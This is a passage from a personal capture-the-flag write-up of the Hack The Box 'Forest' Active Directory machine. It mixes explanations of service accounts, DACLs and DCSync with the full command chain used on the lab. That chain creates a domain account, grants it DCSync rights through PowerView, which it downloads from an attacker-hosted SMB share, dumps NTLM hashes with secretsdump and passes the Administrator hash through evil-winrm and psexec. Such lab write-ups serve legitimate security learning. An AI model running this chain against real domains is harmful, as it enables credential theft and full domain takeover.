






Since I count a compromised account, I inform the tool that I own it, then I can start my research on vectors to Escalate Privileges. I analyze the shortest path to succeed in becoming a Domain Administrator, and BloodHound already finds one, as the account I have compromised belongs to the Service Accounts group I’m also part of the Privilege IT Accounts group. The latter group has full control (GenericAll) over the Exchange Windows Permissions group, which has write permissions on the DACL. BloodHound informs me that I have the ability to create an account in the domain, so I run a test and indeed I can.
A service account is a user account that’s created explicitly to provide a security context for services that are running on Windows Server operating systems. The security context determines the service’s ability to access local and network resources.
Privileged IT accounts in Microsoft environments refer to user accounts or groups with elevated permissions and access rights, often granting them control over critical systems and data. These accounts, such as Domain Admins or Enterprise Admins in Active Directory, are prime targets for attackers and require strict security measures to prevent unauthorized access and potential breaches.
The Account Operators group in Microsoft Active Directory has limited account creation privileges. Members of this group can create, modify, and delete user, group, and computer accounts, but cannot manage the built-in Administrator account, the Server Operators group, or the Domain Admins group. They can also log in locally to domain controllers, but not manage the accounts of administrators or members of the administrator groups.
GenericAll: This is also known as full control. This privilege allows the trustee to manipulate the target object however they wish.
# http://127.0.0.1:8080/ui/explore
# CYPHER --> Shortest paths to Domain Admins
# svc-alfresco - [MemberOf] - SERVICE ACCOUNTS - [MemberOf] - PRIVILEGED IT ACCOUNTS - [MemberOf] - ACCOUNT OPERATORS -
# [GenericAll] - EXCHANGE WINDOWS PERMISSIONS - [WriteDacl]
net user
net user oldb0y oldb0y123 /ADD /DOMAIN
net user







Thanks to BloodHound I know that I can add the new account created above to the Exchange Windows Permissions group. Once I belong to this group I can manipulate the DACLs to attempt a DCSync attack and try to steal credentials from the Domain Controller Database. One inconvenient I have now is that I cannot grant DCSync permissions to the new account with Add-DomainObjectAcl cmdlet, because it is not recognized by the system. Thanks to the PowerView.ps1 script that I succeed to transfer and import it as a new module to the victim machine, I can now run Add-DomainObjectAcl, but after correcting it since the first time it doesn’t work (thanks again to the contribution of the community). Already in my attacking machine I check with crackmapexec that the new account is accessible and with impacket-secretsdump I succeed to obtain the password hashes of the domain accounts. Again I use crackmapexec to validate that the Administrator account hash is valid and that I can connect through WinRM. Now I can connect with evil-winrm or even impacket-psexec performing a PassTheHash attack and access the last flag. I clean Docker y finished machine.
In Microsoft Exchange, managing permissions involves controlling who has access to what within the Exchange environment, including mailboxes, features, and administrative roles. Exchange utilizes Role Based Access Control (RBAC) to assign permissions to administrators and users, allowing them to perform specific tasks.
Exchange Windows Permissions: It has a set of permissions related to Exchange, including the “WriteDacl” permission, which allows modification of permissions on the domain root, according to ADSecurity.org.
DACL: An access control list that is controlled by the owner of an object and that specifies the access particular users or groups can have to the object.
Add-DomainObjectAcl.A DCSync attack is an attack technique that is typically used to steal credentials from an AD database. The attacker impersonates a domain controller (DC) to request password hashes from a target DC, using the Directory Replication Services (DRS) Remote Protocol. The attack can be used to effectively “pull” password hashes from the DC, without needing to run code on the DC itself. This type of attack is adept at bypassing traditional auditing and detection methods. Note that the attacker must first gain access to an account with high-level permissions, such as Domain Admin or an account with the ability to replicate data from the DC.
Add-DomainObjectAcl: It’s not a default PowerShell cmdlet. You have to get thePowerview.ps1module and source it, in order to use the the commands it offers.
PowerViewis a PowerShell tool to gain network situational awareness on Windows domains. It contains a set of pure-PowerShell replacements for various windowsnet *commands, which utilize PowerShell AD hooks and underlying Win32 API functions to perform useful Windows domain functionality.
Victime Machine:
net group
# *Exchange Windows Permissions
net group "EXCHANGE WINDOWS PERMISSIONS" /add oldb0y
net user oldb0y
$SecPassword = ConvertTo-SecureString 'oldb0y123' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('htb\oldb0y', $SecPassword)
Add-DomainObjectAcl -Credential $Cred -TargetIdentity htb.local -Rights DCSync
# The term 'Add-DomainObjectAcl' is not recognized as the name of a cmdlet :(
Attacker Machine:
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Recon/PowerView.ps1
impacket-smbserver smbFolder $(pwd) -smb2support -username al3j0 -password al3j0123
Victime Machine:
copy \\10.10.14.2\smbFolder\PowerView.ps1 .\PowerView.ps1
Import-Module .\PowerView.ps1
Add-DomainObjectAcl -Credential $Cred -TargetIdentity htb.local -Rights DCSync
# :(
Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity oldb0y -Rights DCSync
# :)
Attacker Machine:
crackmapexec smb 10.10.10.161 -u 'oldb0y' -p 'oldb0y123'
impacket-secretsdump -just-dc-ntlm HTB/oldb0y:oldb0y123@10.10.10.161
crackmapexec smb 10.10.10.161 -u 'Administrator' -H '32...a6' --ntds vss
crackmapexec winrm 10.10.10.161 -u 'Administrator' -H '32...a6'
evil-winrm -i 10.10.10.161 -u 'Administrator' -H '32...a6'
# :)
impacket-psexec -hashes "aa...ea6" Administrator@10.10.10.161
docker rm $(docker ps -a -q) --force
docker rmi $(docker images -q)
docker volume rm $(docker volume ls -q)
docker network rm $(docker network ls -q)








What a nice, nice machine the Forest, it is not very complex attack and privilege escalation, but it is an excellent box to get into the concepts related to AD, plus I learned again how to use tools that I had already used but now have advanced in their development and change, improve in their implementation. I’m left with a great feeling of satisfaction and reinforced enthusiasm for the next machine. So from my Hack The Box account I kill the box and I’m already thinking about the next one.
